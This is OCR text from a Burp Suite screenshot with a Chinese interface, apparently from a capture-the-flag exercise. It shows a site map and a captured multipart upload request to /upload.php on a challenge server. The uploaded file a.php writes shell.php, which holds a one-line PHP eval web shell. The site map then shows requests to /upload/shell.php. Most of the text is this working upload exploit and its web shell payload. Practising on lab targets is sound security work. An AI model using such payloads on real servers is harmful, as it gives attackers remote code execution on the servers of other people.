 题定义
ew
Site map filter: 隐藏不存在条目; 隐藏CSS, 图片,一般二进制文件; 隐藏4xx响应; 隐藏空文件夹
105:64314
内容
Search
Host 方法 URL 参数 状态码 长度 MIME类型 标题 Notes 请求
http://61.147.171.10... POST /upload.php ✓ 200 203 23:3
http://61.147.171.10... POST /upload.php ✓ 200 203 23:5
http://61.147.171.10... GET /upload/shell.php 200 203 HTML 23:5
http://61.147.171.10... GET /upload/a.php 500 185 HTML 23:4
http://61.147.171.10... GET /upload.php
请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 61.147.171.105:64314
3 Content-Length: 285
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.105:64314
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxCAdrVlMfxi3n4XR
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer: http://61.147.171.105:64314/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryxCAdrVlMfxi3n4XR
16 Content-Disposition: form-data; name="file"; filename="
a.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 fputs(fopen("shell.php", "w"), '<?php
@eval($_POST["shell"]); ?>');
21 echo '123';
22 ?>
23 ------WebKitFormBoundaryxCAdrVlMfxi3n4XR--
24
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Dec 2024 15:52:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9
Search
0高亮
Inspector
Notes